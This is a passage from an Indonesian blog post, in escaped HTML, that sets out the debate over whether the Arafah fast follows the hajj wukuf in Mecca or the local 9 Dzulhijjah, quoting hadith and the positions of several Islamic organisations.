الْحَجِيْجُ بِعَرَفَةَ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Hari ‘Arafah adalah hari yang para jamaah haji berwukuf di Arafah.” (yauma ‘arafah huwa al-yaumu alladzî yaqifu fîhi al hajîj bi-'arafah).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDefinisi inilah yang dianggap kuat (râjih) oleh Al-Lajnah Ad-Dâimah Lil Buhûts Al-'Ilmiyyah wal Iftâ` (Dewan Tetap untuk Pengkajian Ilmiah dan Fatwa Saudi) di bawah pimpinan Syeikh Abdul Aziz bin Baz. Definisi ini juga dipilih oleh Lajnah Al-Iftâ Al-Mashriyyah (Dewan Fatwa Mesir), Syeikh Hisamuddin 'Ifanah dari Yordania, Syeikh Abdurrahman As-Sahim, dan lain-lain. (Abu Muhammad bin Khalil, An-Nûr As-Sâthi’ min Ufuq Al-Thawâli’ fi Tahdîd Yaumi ‘Arafah Idzâ Ikhtalafal Mathâli’, hlm. 3).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDefinisi tersebut didasarkan pada beberapa dalil hadis. Di antaranya sabda Rasulullah SAW :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوَعَرَفَةُ يَوْمَ تَعْرِفُوْنَ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Arafah adalah hari yang kamu kenal.\" ('arafah yauma ta'rifûn). (HR. Baihaqi, As-Sunan Al-Kubrâ, 5\/176, dishahihkan oleh Al-Albani dalam Shahîh Al-Jâmi', no 4224).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka dari itu, jika seorang Muslim berpuasa Arafah pada hari yang dianggapnya tanggal 9 Dzulhijjah, namun bukan hari wukuf di Padang Arafah, misalnya berpuasa satu hari sebelumnya maupun sesudahnya, berarti dia telah menyalahi hukum syariah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPadahal Islam telah melarang seorang Muslim untuk melakukan amal yang menyalahi hukum syariah, berdasarkan dalil umum dari sabda Rasulullah SAW :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eمَنْ عَمِلَ عَمَلاً لَيْسَ عَلَيْهِ أَمْرُنَا فَهُوَ رَدٌّ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Barangsiapa melakukan suatu perbuatan (amal) yang tidak ada perintah kami atasnya, maka perbuatan itu tertolak.\" (HR. Bukhari no 2550; Muslim no 1718).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua, karena berpuasa Arafah secara berbeda dengan waktu wukuf di Arafah telah menyalahi patokan wajib untuk menentukan Idul Adha dan rangkaian manasik haji di bulan Dzulhijjah, yaitu rukyatul hilal yang dilakukan oleh Wali Mekkah (penguasa Mekah). Dengan kata lain, patokannya bukanlah hisab, dan juga bukan rukyatul hilal di masing-masing negeri Islam berdasarkan prinsip ikhtilâful mathâli' (perbedaan mathla').\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang lebih tepat, perbedaan mathla' tidak dapat dijadikan patokan (laa 'ibrata bikhtilâf al mathâli'), karena telah terdapat dalil khusus yang menunjukkan bahwa penentuan Idul Adha, termasuk waktu manasik haji seperti wukuf di Arafah, wajib mengikuti rukyatul hilal Wali Mekkah (Penguasa Mekkah), bukan yang lain. Jika Wali Mekkah (Penguasa Mekkah) tidak berhasil merukyat hilal, barulah kemudian Wali Mekah mengamalkan rukyat dari negeri-negeri Islam di luar Mekah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari Husain bin Al-Harits Al-Jadali RA, dia berkata :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eأنَّ أَمِيْرَ مَكَّةَ خَطَبَ ، ثُمَّ قَالَ : عَهِدَ إلَيْنَا رَسُوْلُ اللَّهِ صلَّى اللَّهُ علَيهِ وسلَّمَ أَنْ نَنْسُكَ لِلرُّؤيَةَ ، فَإِنْ لَمْ نَرَهُ ، وَشَهِدَ شَاهِدَا عَدْلٍ نَسَكْنَا بِشَهَادَتِهِمَا\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Amir (penguasa) Mekah berkhutbah kemudian dia berkata, \"Rasulullah SAW telah berpesan kepada kita agar kita menjalankan manasik haji berdasarkan rukyat. Lalu jika kita tidak melihat hilal, dan ada dua orang saksi yang adil yang menyaksikannya, maka kita akan menjalankan manasik haji berdasarkan kesaksian keduanya.\" (HR. Abu Dawud, hadis no 2340. Imam ad-Daraquthni berkata, \"Hadis ini isnadnya muttashil dan shahih.\" Lihat Sunan Ad Daraquthni, 2\/267. Syeikh Nashiruddin Al-Albani dalam Shahih Sunan Abu Dawud (2\/54) berkata, \"Hadis ini shahih\").\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHadis ini menunjukkan bahwa yang mempunyai otoritas menetapkan hari-hari manasik haji, seperti hari Arafah dan Idul Adha, adalah Amir Mekah (penguasa Mekah), bukan yang lain. Jika Wali Mekkah (Penguasa Mekkah) tidak berhasil merukyat hilal, barulah kemudian Wali Mekah mengamalkan rukyat dari negeri-negeri Islam di luar Mekah, misalnya dari Indonesia, Mesir, Maroko, dan sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka berpuasa Arafah secara berbeda dengan hari Arafah karena mengikuti rukyat masing-masing negeri Islam, haram hukumnya, karena telah meninggalkan patokan wajib yang ditetapkan Rasulullah SAW, yaitu rukyatul hilal penguasa Mekah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai penutup, kami tegaskan sekali lagi, bahwa kaum muslimin seluruh dunia wajib hukumnya mengikuti rukyatul hilal penduduk Mekkah dalam segala hal yang terkait dengan ibadah haji, misalnya kapan jadwal wukuf di Padang Arafah, kapan jadwal Idul Adha, dan sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalilnya firman Allah SWT :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوَاذْكُرُوا اللّٰهَ فِيْٓ اَيَّامٍ مَّعْدُوْدٰتٍ ۗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dan berzikirlah kamu [dalam ibadah haji] kepada Allah pada hari-hari yang telah ditentukan jumlahnya.” (QS Al-Baqarah : 203)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImam Ibnul ‘Arabi menafsirkan ayat tersebut dengan berkata:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E[ ... وَأَنَّ سَائِرَ أَهْلِ اْلآفَاقِ تَبِعٌ لِلْحَاجِ فَيْهَا] . أحكام القرآن 1\/143.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Bahwa seluruh umat Islam dari berbagai belahan dunia wajib hukumnya mengikuti jamaah haji di Mekkah.” (Imam Ibnul ‘Arabi, Ahkâmul Qur`ân, Juz I, hlm. 143).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESyekh Dr. Muhammad Sulaimân Al-Asyqâr mengatakan :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eإِنَّ الْمُسْلِمِيْنَ فِيْ جَمِيْعِ أَقْطَارِ الْعَالَمِ اْلإِسْلاَمِيِّ قَدْ أَجْمَعُوْا إِجْمَاعاً عَمَلِيّاً مُنْذُ عَشَرَاتِ السِّنِيْنَ عَلىَ مُتَابَعَةِ الْحُجَّاجِ فِيْ عِيْدِ اْلَأْضْحَى وَلاَ يَجُوْزُ لِأَيِّ جِهَةٍ أَوْ مَجْمُوْعَةٍ مِنَ النَّاسِ مُخَالَفَةُ هَذَا اْلإِجْمَاعِ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sesungguhnya kaum muslimin di seluruh penjuru Dunia Islam telah sepakat dengan kesepakatan yang bersifat ‘amal (dipraktikkan) (Arab : ijmâ’ ‘amali) semenjak puluhan tahun yang lalu untuk mengikuti para jamaah haji dalam Idul Adha, dan tidak boleh bagi pihak atau kelompok mana pun untuk menyalahi ijma’ ini. (Syekh Husamuddin ‘Ifanah, Al-Fatâwâ, Juz VI, hlm. 10; https:\/\/al-maktaba.org\/book\/10517\/452). Wallahu a'lam.[*]\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPandangan ini diamini dan juga disampaikan oleh ustadz Felix Siauw dan Ir. Muhammad Ismail Yusanto M.M dalam unggahan videonya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAda pula yang menyampaikan dengan lebih simpel bahwa kita diperintahkan untuk berpuasa Arafah saat orang-orang wukuf di Arafah, tanpa peduli tanggal dan harinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan pandangan yang kedua diikuti oleh beberapa ormas Islam terbesar Indonesia seperti Muhammadiyah, Persatuan Islam ataupun Nahdlatul Ulama'.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam salah satu artikel berjudul \"Puasa Arafah, Haruskah Bertepatan Dengan Wukuf?\", redaksi website Muhammadiyah menuliskan:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Pada dasarnya puasa Arafah, wukuf di padang Arafah dan tanggal 9 Zulhijah adalah satu kesatuan (terjadinya pada hari yang sama), sebagaimana dikemukakan oleh Ibn Qudāmah: Adapun hari Arafah adalah hari kesembilan di bulan Zulhijah, dinamakan demikian karena wukuf di padang Arafah dilaksanakan pada hari tersebut (hari kesembilan Zulhijah) (al-Mughni:1\/112).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun berdasarkan penjelasan di atas, Nabi saw dan para Sahabat sudah terbiasa puasa pada hari Arafah meskipun tidak ada dan belum terlaksananya wukuf di padang Arafah oleh umat Islam saat itu. Hal itu menunjukkan bahwa penamaan puasa Arafah tidak dikarenakan adanya jamaah Haji yang sedang wukuf di padang Arafah, tetapi puasa yang dilaksanakan pada tanggal 9 Zulhijah, saat di mana semestinya dilaksanakan wukuf.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh karena itu, apabila pada tahun ini umat Islam tidak dapat melaksanakan ibadah Haji akibat adanya wabah Covid-19, umat Islam tetap disyariatkan untuk melaksanakan puasa Arafah sebagaimana yang pernah dilakukan oleh Nabi saw dan para sahabat beliau.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESenada dengan itu, Dr. H. Jeje Zaenudin, M.A, ketua umum PP Persatuan Islam menuliskan edaran digital ringkas yang tersebar di grup-grup Whatsapp sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"TUJUH ALASAN SHAUM ARAFAH BERDASARKAN TANGGAL NEGERI SENDIRI\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh : Dr. H. Jeje Zaenudin Abu Himam MA\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenyebutan istilah “hari ‘Arofah” pada asalnya adalah untuk tanggal, bukan pada tempat atupun aktivitas tertentu. Hari ‘Arofah adalah tanggal sembilan Dzulhijah, baik ada yang wukuf ataupun tidak, baik ada yang puasa ataupun tidak. Karena penyebutan nama hari jika pada nama hari-hari dalam sepekan maka maksudnya adalah benar-benar nama hari tersebut secara hakiki. Umpamanya “yaum isnaen” artinya Hari Senin, tidak ada kaitannya dengan tanggal. Hari Senin bisa tanggal berapa saja. Tetapi jika disebut nama hari yang bukan kepada nama hari yang tujuh dalam seminggu itu maknanya adalah tanggal. Umpamanya dikatakan, “ayyamul bid” (hari-hari purnama) maksudnya adalah tanggal 13, 14, dan 15 setiap bulan; “yaum tarwiyah” artinya tanggal delapan Dzulhijah, “yaum tasyrik” artinya tanggal 11, 12, dan 13 Dzulhijjah, tidak peduli ia jatuh pada hari apa saja. Maka demikian juga jika dikatakan “shaum yaum ‘arofah” maksudnya puasa tanggal sembilan dzulhijah, tidak peduli jatuh pada hari senin, selasa, rabu, kamis, jum’at, sabtu, ataupun ahad.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahwa perintah puasa ‘Arofah adalah “Shaum yaum ‘arofah”. Artinya “puasa pada hari ‘Arafoh” bukan puasa karena adanya perbuatan wukuf di ‘Arofah, bukan pula “puasa karena tempat ‘Arofah”. Perhatikanlah perbedaannya dengan cermat karena di sinilah letak perselisihannya. Sebab jika ‘Arofah sebagai tempat dan sebagai aktivitas wukuf menjadi syaratnya, maka puasa Arofah hanya ada jika ada yang wukuf di ‘Arofah.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPuasa ‘Arofah sudah disyariatkan sejak tahun kedua Hijrah sedang syariat ibadah haji baru pada tahun ke enam atau ke sembilan Hijrah. Jadi selama empat atau tujuh tahun, kaum muslimin puasa ‘Arofah tanpa memperhatikan kapan jamaah haji wukuf, atau tanpa memperhatikan ada atau tidak adanya yang wukuf di ‘Arofah.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPelaksanaan puasa ‘Arofah dengan tidak memperhatikan penanggalan setempat akan menimbulkan permasalahan baru yang lebih sulit, yaitu penentuan hari lebaran Idul Adha nya. Kalau memang ada dalil yang diperselisihkan tentang pengertian puasa ‘Arofah, apakah untuk Idul Adhanya juga harus mengikuti penanggalan Saudi? Maka akan terjadi kekacaun penanggalan bulan Dzulhijah selanjutnya yaitu setelah tanggal sepuluh. Kecauli kalau mau konsisten untuk sepanjang tahun tidak menggunakan penanggalan negeri masing-masing tetapi menggunakan penanggalan tunggal mengikuti hasil ru’yat Saudi dengan konsekwensi negeri-negeri muslim seluruh dunia tidak akan punya kalender melainkan menunggu ketetapan ru’yat Negara Saudi pada setiap awal hulan.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFakta ilmiyah menunjukan bahwa negeri-negeri muslim terbagi pada dua wilayah mathla’ (tempat munculnya hilal) yang terkadang berbarengan terkadang berbeda. Karena munculmya hilal tidak menetap pada posisi dan ketinggian yang sama setiap awal bulan nya. Demikian juga perbedaan waktu antara satu negeri muslim di wilayah barat dengan negeri muslim di wilayah timur ada yang terpaut sampai 12 jam. Sementara pelaksanaan wukuf hanya sekitar enam jam, yaitu dari bada Zhuhur sampai Magrib. Sehingga jika kaum muslimin yang tinggal di sebagian benua Amerika yang beda waktunya antara tujuh sampai delapan jam, maka ia tidak dapat menunaikan ibadah puasa ‘Arofah karena pelaksanaan wukufnya sudah selesai. Sebaliknya kaum muslimin yang ada di Australia juga tidak bisa puasa ‘Arofah karena ketika wukuf baru mulai mereka sudah waktu malam.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFakta historis bahwa selama berabad-abad lamanya kaum muslimin di dunia melaksanakan puasa Ramadhan maupun Arofah berpatokan kepada penanggalan negara masing-masing. Sejak wafatnya Rasulullah hingga abad ke dua puluh, tidak ada satupun negeri muslim yang menyesuaikan penanggalan mereka kepada ru’yat negara Saudi, keculai setelah diketemukannya alat komunikasi dan transformasi yang canggih sekarang ini. Bagaimana mungkin akan memberi tahukan hasil ru’yat di Saudi ke pusat khalifah Islam di Bagdad dan Qordova pada masa itu, atau ke pusat Islam di Jawa dan Sumatra, atau ke pusat Islam di India, dan lain sebagainya. Kecuali ke negeri-negeri Islam yang berada di sekeliling Mekah atau Jazirah Arab, dan itu memang hal yang rasional serta realistis.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ada dalil yang mengkhususkan atau yang membedakan antara ketentuan ru’yat untuk Idul fitri dengan ru’yat Idul Adha. Rasul bahkan bersabda, “Siapa di antara kamu yang sudah melihat Hilal Dzulhijah dan hendak berqurban, maka janganlah ia mencukur rambut dan jangan menggunting kukunya”. (hadits Sahih Muslim).\u0026nbsp;Demikian pula sabda Rasulullah, “Lebaran adalah pada saat kalian berlebaran dan berkurban adalah pada saat kalian berqurban”. (Hadits sahih riwayat Tirmidzi).\u0026nbsp;Kedua hadits tersebut berlaku bagi setiap negeri muslim, bukan hanya untuk Saudi Arabia saja. Wallahu’alam.\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDi Mana Titik Temu dan Titik Tengkarnya?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBila diringkas, kedua belah pihak bersepakat:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E itu tertanggal 9 Dzulhijjah.\u003C\/li\u003E\u003Cli\u003EBahwa pelaksanaan wukuf dan manasik haji mengikuti \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Makkah.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun titik tengkarnya adalah:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EApakah Arafah itu berkaitan dengan momen terjadinya wukuf di Arafah atau tidak?\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak pertama menyatakan bahwa Arafah juga terkait dengan momen wukuf, berdasar kepada definisi yang disetujui oleh \u003Ci\u003EAl-Lajnah Ad-Dâimah Lil Buhûts Al-'Ilmiyyah wal Iftâ`\u003C\/i\u003E Arab Saudi juga \u003Ci\u003ELajnah Al-Iftâ Al-Mashriyyah\u003C\/i\u003E Mesir yang didasarkan kepada sabda Rasulullah Shallallahu Alaihi Wasallam:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eوَعَرَفَةُ يَوْمَ تَعْرِفُوْنَ\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\"Arafah adalah hari yang kamu kenal.\"\u003C\/i\u003E (HR. Baihaqi).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pihak kedua menyatakan bahwa istilah Arafah tidak ada hubungannya dengan momen wukuf dengan dasar bahwa secara faktual syariat puasa Arafah sudah diturunkan sejak tahun kedua Hijriyyah, sedang syariat haji baru pada tahun keenam (bila dilihat saat terjadinya Umrah Hudaibiyyah) atau pada tahun kesembilan Hijriyyah yang menunjukkan bahwa Rasulullah Shallallahu Alaihi Wasallam dan kaum muslimin melakukan puasa Arafah tiap tahun selama empat atau tujuh tahun pertama itu tanpa mengindahkan atau mencari tahu apakah di Arafah ada wukuf atau tidak. Bagaimana harus mencari tahu, sedangkan syariat wukufnya saja belum ada.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini didukung oleh kisah Rasulullah Shallallahu Alaihi Wasallam saat wukuf di Arafah saat berhaji di mana para shahabat bertanya-tanya apakah Rasulullah Shallallahu Alaihi Wasallam berpuasa Arafah atau tidak. Sebagian shahabat ada yang berpuasa Arafah ada yang pula yang tidak, yang menunjukkan bahwa mereka sudah terbiasa di tahun-tahun sebelumnya berpuasa Arafah bersama Rasulullah Shallallahu Alaihi Wasallam tanpa tahu apakah di Arafah ada wukuf atau tidak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini juga didukung oleh fakta sejarah bahwa penduduk Makkah yaitu kaum Quraisy tidak pernah wukuf di Arafah karena mereka selalu wukuf di Muzdalifah karena menganggap mereka lebih mulia dari kabilah lainnya yang kemudian hal itu baru dihapus oleh perintah Allah dalam surah Al-Baqarah 199 yang memerintahkan kaum muslimin untuk berbondong-bondong turun dari Arafah sebagai ganti wukuf di Muzdalifah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalaupun di tahun-tahun kedua hingga keenam itu kabilah-kabilah selain Quraisy melakukan wukuf di Arafah, maka bisa kita pastikan bahwa Rasulullah Shallallahu Alaihi Wasallam tidak mengutus orang untuk mencari tahu kapan wukuf di Arafah saat itu karena tidak ada riwayat yang mengisahkan hal itu, juga jarak yang sangat jauh (Makkah Madinah saat itu biasanya ditempuh 12 hari jalan kaki atau 24 hari pulang pergi yang berpotensi terlambat puasa Arafah), juga karena yang wukuf di Arafah itu pastilah kaum musyrikin (karena syariat wukuf baru muncul tahun keenam atau kesembilan Hijriyyah), juga karena saat itu kaum muslimin sedang terlibat serangkaian peperangan dengan Quraisy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan demikian kita bisa yakin bahwa Rasulullah Shallalahu Alaihi Wasallam melakukan puasa Arafah hanya berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Madinah dan bukan karena mengetahui ada atau tidaknya wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu bagaimana dengan definisi yang digunakan oleh \u003Ci\u003EAl-Lajnah Ad-Daimah\u003C\/i\u003E dan \u003Ci\u003EDaar 